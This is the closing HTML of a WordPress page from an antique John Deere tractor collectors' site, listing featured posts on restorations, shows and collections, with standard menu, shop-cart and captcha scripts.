                    <span><a href="https://greencollectors.com/author/srg/" title="Posts by Shelia Gerstner" rel="author">Shelia Gerstner</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/gathering-of-the-green-reserving-the-past/">Gathering Of The Green Reserving the Past</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1813 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors tag-featured">

                    <div class="article-comm"><a href="https://greencollectors.com/9-tractor-parts-to-check-monthly-infographic/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="167" height="165" src="https://greencollectors.com/wp-content/uploads/2016/10/green.png" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://greencollectors.com/wp-content/uploads/2016/10/green.png 876w, https://greencollectors.com/wp-content/uploads/2016/10/green-100x100.png 100w, https://greencollectors.com/wp-content/uploads/2016/10/green-600x592.png 600w" sizes="auto, (max-width: 167px) 100vw, 167px" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/9-tractor-parts-to-check-monthly-infographic/">9 Tractor Parts to Check Monthly (Infographic)</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-4033 post type-post status-publish format-standard has-post-thumbnail hentry category-restoration category-tractors tag-john-deere tag-model-4020 tag-restoration tag-tractor">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on John Deere 4020 restored for my wedding.</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/restoration/" class="tiptipBlog" title="View all posts in Restoration" >Restoration</a>                     </div><!-- end .article-category -->  
              
                                    <img width="221" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/restoration-4020-wedding-1.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://greencollectors.com/wp-content/uploads/2020/06/restoration-4020-wedding-1.jpg 958w, https://greencollectors.com/wp-content/uploads/2020/06/restoration-4020-wedding-1-600x448.jpg 600w" sizes="auto, (max-width: 221px) 100vw, 221px" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/john-deere-4020-restored-for-my-wedding/">John Deere 4020 restored for my wedding.</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3839 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors tag-collector tag-featured tag-john-deere tag-tractors-2 tag-video">

                    <div class="article-comm"><a href="https://greencollectors.com/collector-extraordinaire-tom-renners-john-deere-tractor-and-farm-equipment-collection/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/collector-tom-renner.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/jgerst/" title="Posts by john gerstner" rel="author">john gerstner</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/collector-extraordinaire-tom-renners-john-deere-tractor-and-farm-equipment-collection/">Collector Extraordinaire: Tom Renner&#8217;s John Deere Tractor an ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-5153 post type-post status-publish format-standard has-post-thumbnail hentry category-calendar">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on Full steam ahead for 2020 OVAM show</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/calendar/" class="tiptipBlog" title="View all posts in Calendar" >Calendar</a>                     </div><!-- end .article-category -->  
              
                                    <img width="277" height="165" src="https://greencollectors.com/wp-content/uploads/2020/07/125163404_web1_ovam14-640x381-1.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://greencollectors.com/wp-content/uploads/2020/07/125163404_web1_ovam14-640x381-1.jpg 640w, https://greencollectors.com/wp-content/uploads/2020/07/125163404_web1_ovam14-640x381-1-600x357.jpg 600w" sizes="auto, (max-width: 277px) 100vw, 277px" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/full-steam-ahead-for-2020-ovam-show/">Full steam ahead for 2020 OVAM show</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1511 post type-post status-publish format-video has-post-thumbnail hentry category-shows-and-events tag-featured post_format-post-format-video">

                    <div class="article-comm"><a href="https://greencollectors.com/john-deere-antique-tractor-show-1949-model-g/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/shows-and-events/" class="tiptipBlog" title="View all posts in Shows and Events" >Shows and Events</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="https://greencollectors.com/wp-content/uploads/2014/12/hqdefault4.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/john-deere-antique-tractor-show-1949-model-g/">John Deere &#8211; Antique Tractor Show &#8211; 1949 Model G</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3922 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors tag-featured">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on How to post to GreenCollectors</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/group-198x165.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/how-to-post-to-greencollectors/">How to post to GreenCollectors</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-4028 post type-post status-publish format-standard has-post-thumbnail hentry category-restoration category-tractors tag-featured tag-john-deere-tractor tag-model-5010">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on 1963 5010 John Deere full restoration! First drive in 17 years!!</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/restoration/" class="tiptipBlog" title="View all posts in Restoration" >Restoration</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/restoration-5010.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/1963-5010-john-deere-full-restoration-first-drive-in-17-years/">1963 5010 John Deere full restoration! First drive in 17 years!!</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-4022 post type-post status-publish format-standard has-post-thumbnail hentry category-restoration category-tractors tag-featured tag-model60 tag-restoration tag-tractor">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on 1954 John Deere 60 Restoration Project</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/restoration/" class="tiptipBlog" title="View all posts in Restoration" >Restoration</a>                     </div><!-- end .article-category -->  
              
                                    <img width="221" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/restoraton-model-60.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://greencollectors.com/wp-content/uploads/2020/06/restoraton-model-60.jpg 958w, https://greencollectors.com/wp-content/uploads/2020/06/restoraton-model-60-600x448.jpg 600w" sizes="auto, (max-width: 221px) 100vw, 221px" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/1954-john-deere-60-restoration-project/">1954 John Deere 60 Restoration Project</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3848 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors tag-collector tag-featured tag-john-deere tag-low-hour tag-tractors-2">

                    <div class="article-comm"><a href="https://greencollectors.com/low-hour-john-deere-tractor-collection-in-new-york/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="https://greencollectors.com/wp-content/uploads/2020/06/collector-low-hour.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="low hour tractor collection" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/jgerst/" title="Posts by john gerstner" rel="author">john gerstner</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/low-hour-john-deere-tractor-collection-in-new-york/">Low Hour John Deere Tractor Collection in New York</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-45250 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors">

                    <div class="article-comm"><span>Comments Off<span class="screen-reader-text"> on 14 High-value Antique Tractors for Collectors</span></span></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="https://greencollectors.com/wp-content/uploads/2024/09/4020-300x165.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/14-high-value-antique-tractors-for-collectors/">14 High-value Antique Tractors for Collectors</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1802 post type-post status-publish format-standard has-post-thumbnail hentry category-tractors tag-featured">

                    <div class="article-comm"><a href="https://greencollectors.com/the-lawn-mower-i-want-to-buy/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/tractors/" class="tiptipBlog" title="View all posts in Tractors" >Tractors</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="https://greencollectors.com/wp-content/uploads/2016/07/lawn-mower.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://greencollectors.com/wp-content/uploads/2016/07/lawn-mower.jpg 614w, https://greencollectors.com/wp-content/uploads/2016/07/lawn-mower-600x331.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                 


                <div class="title-box">
                    <span><a href="https://greencollectors.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                          
                    <div class="clear"></div>
                    <h2><a href="https://greencollectors.com/the-lawn-mower-i-want-to-buy/">The Lawn Mower I Want to Buy &#8211; video</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Copyright GreenCollectors.com @2020 | A Communitelligence website            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://greencollectors.com/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://greencollectors.com/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);</script>

<!-- Footer Theme output -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pin-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-30719" aria-label="Menu Trigger" id="rmp_menu_trigger-30719"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-30719" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-30719" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-30719" class="rmp-menu-wrap"><ul id="rmp-menu-30719" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-3803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/category/tractors/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-1705" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1062 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/directory/"  class="rmp-menu-item-link"  role="menuitem"  >Directory</a></li><li id="rmp-menu-item-3310" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/classifieds/browse-ads/"  class="rmp-menu-item-link"  role="menuitem"  >Classifieds</a></li><li id="rmp-menu-item-3868" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/library/tractors/"  class="rmp-menu-item-link"  role="menuitem"  >John Deere Tractors 1924-1960<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="John Deere Tractors 1924-1960"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3873" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/library/tractors/models-4020-3020-4000/4020-history/"  class="rmp-menu-item-link"  role="menuitem"  >4020</a></li><li id="rmp-menu-item-3883" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/library/tractors/waterloo-boy-l-la-n-r/"  class="rmp-menu-item-link"  role="menuitem"  >Waterloo Boy</a></li></ul></li><li id="rmp-menu-item-3869" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/library/34-2/"  class="rmp-menu-item-link"  role="menuitem"  >John Deere History<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="John Deere History"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3872" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/library/34-2/the-story-of-john-deere/"  class="rmp-menu-item-link"  role="menuitem"  >The Story of John Deere</a></li><li id="rmp-menu-item-3870" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/library/john-deere-facilities/"  class="rmp-menu-item-link"  role="menuitem"  >John Deere Facilities</a></li><li id="rmp-menu-item-3871" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/library/john-deere-links/"  class="rmp-menu-item-link"  role="menuitem"  >John Deere Links</a></li></ul></li><li id="rmp-menu-item-4099" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/fun-videos/"  class="rmp-menu-item-link"  role="menuitem"  >Fun Videos<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Fun Videos"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-4100" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/fun-tractor-videos/"  class="rmp-menu-item-link"  role="menuitem"  >Fun Tractor Videos</a></li><li id="rmp-menu-item-4101" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/fun-john-deere-videos/"  class="rmp-menu-item-link"  role="menuitem"  >Fun John Deere Videos</a></li><li id="rmp-menu-item-4098" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/fun-farming-videos/"  class="rmp-menu-item-link"  role="menuitem"  >Fun Farming Videos</a></li></ul></li><li id="rmp-menu-item-4256" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/news-feed/"  class="rmp-menu-item-link"  role="menuitem"  >John Deere News Feed</a></li><li id="rmp-menu-item-4257" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Blog"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3822" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/post-to-greencollectors/"  class="rmp-menu-item-link"  role="menuitem"  >Post to GreenCollectors<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Post to GreenCollectors"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-3306" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://greencollectors.com/able"  class="rmp-menu-item-link"  role="menuitem"  >Log-in</a></li></ul></li></ul></li><li id="rmp-menu-item-4994" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://greencollectors.com/shop/"  class="rmp-menu-item-link"  role="menuitem"  >Store</a></li></ul></div>			<div id="rmp-search-box-30719" class="rmp-search-box">
					<form action="https://greencollectors.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-30719" class="rmp-menu-additional-content">
									</div>
						</div>
				<script>jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});</script>
	<div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="ec91cd0caf"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lfa__UrAAAAAA5Dp6KcLmVzPS_RgWKBxkZhb-gw',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lfa__UrAAAAAA5Dp6KcLmVzPS_RgWKBxkZhb-gw') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://greencollectors.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://greencollectors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/68901?ver=3.1.0" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c285215d9969d6c31a8d68fac3783b0b","fragment_name":"wc_fragments_c285215d9969d6c31a8d68fac3783b0b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ec91cd0caf","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https:\/\/greencollectors.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.6" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/themes/pin-wp/js/custom.js?ver=6.9" id="anthemes-wp-customjs-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/themes/pin-wp/js/jquery.main.js?ver=5.7" id="anthemes-wp-mainfiles-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=3.2.1" id="fslightbox-basic-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/greencollectors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="slr_login_js-js-extra">
/* <![CDATA[ */
var slr_ajax_object = {"ajax_url":"https:\/\/greencollectors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
